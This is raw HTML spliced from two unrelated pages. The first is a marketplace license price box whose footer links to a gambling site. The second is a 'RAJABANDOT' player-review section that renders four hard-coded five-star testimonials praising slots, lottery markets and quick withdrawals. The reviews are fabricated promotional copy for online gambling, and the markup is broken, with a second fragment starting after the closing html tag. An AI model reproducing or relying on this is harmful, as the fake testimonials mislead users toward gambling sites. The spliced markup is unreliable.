            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$77</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://pharmarketing.vn/">View license details</a>
            </p>
        </div>
    </div>
    <div class="daftarku-fixed-footer">
    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://gambar-lp.b-cdn.net/misc/icon-promosi-orange.webp" alt="Promo">
        Promo
    </a>
    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://gambar-lp.b-cdn.net/misc/icon-login-orange.webp" alt="Login">
        Login
    </a>
    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="20px" width="20px" src="https://gambar-lp.b-cdn.net/misc/icon-daftar-orange.webp" alt="Daftar">
        Daftar
    </a>
    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://gambar-lp.b-cdn.net/misc/1icon-link.webp" alt="Link">
        Alternatif
    </a>
    <a href="https://pharmarketing.vn/pharmar.html" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://gambar-lp.b-cdn.net/misc/icon-livechat-orange.webp" alt="Live Chat">
        Live Chat
    </a>
</div>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl489409'},{'dcenter':'p3'},{'cp_id':'3692200'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html> 
</head>
<body>
  <div class="wrap">
    <div class="">
    </div>
    <h1><span>Ulasan Pemain RAJABANDOT</span></h1>

    <div id="reviews" class="reviews"></div>

    <div class="note">Powered By : Renge 蓮華</div>
  </div>

  <script>
    const REVIEW_DATA = [
      {
        name: "Baskara",
        text: "Slot nya gacor banget bro! Baru daftar di RAJABANDOT langsung WD dua kali, prosesnya cepat tanpa ribet. Mantap!",
        rating: 5
      },
      {
        name: "Ari Lesmana",
        text: "Pasaran togel lengkap banget dan tampilannya modern. Login gampang, mainnya lancar tanpa lag. Worth it banget!",
        rating: 5
      },
      {
        name: "Jamrud",
        text: "Udah coba banyak situs, tapi di sini paling aman. Deposit & withdraw cuma beberapa menit, pelayanan CS juga ramah.",
        rating: 5
      },
      {
        name: "Ariel",
        text: "Situs premium beneran! Main slot gacor dan togel 4D di satu tempat, nggak usah pindah-pindah lagi. Rekomendasi banget!",
        rating: 5
      }
    ];

    function starSVG(filled = true){
      if (filled) {
        return `<svg class="star" viewBox="0 0 24 24" fill="#f9c623" xmlns="http://www.w3.org/2000/svg">
                  <path d="M12 2.8l2.65 5.37 5.93.86-4.29 4.18 1.01 5.9L12 16.9l-5.3 2.81 1.01-5.9-4.29-4.18 5.93-.86L12 2.8z"/>
                </svg>`;
      }
      return `<svg class="star" viewBox="0 0 24 24" fill="none" stroke="#f9c623" stroke-width="1.6" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 3.2l2.5 5.1 5.6.82-4.06 3.96.95 5.55L12 16.7l-4.99 2.93.95-5.55L3.9 9.12l5.6-.82L12 3.2z"/>
              </svg>`;
    }

    function renderStars(rating){
      const full = Math.floor(rating);
      const remainder = rating - full;
      const hasHalf = remainder >= 0.5; 
      let html = "";
      for (let i=0;i<full;i++) html += starSVG(true);
      if (hasHalf) html += starSVG(true); 
      for (let i = full + (hasHalf?1:0); i < 5; i++) html += starSVG(false);
      return html;
    }

    function renderReviews(data){
      const container = document.getElementById('reviews');
      container.innerHTML = data.map(item => `
        <div class="card">
          <div class="name">${item.name}</div>
          <div class="quote">"${item.text}"</div>
          <div class="stars" aria-label="Rating ${item.rating} dari 5">
            ${renderStars(item.rating)}
          </div>
        </div>
      `).join('');
    }

    renderReviews(REVIEW_DATA);
  </script>
</body>
</html>
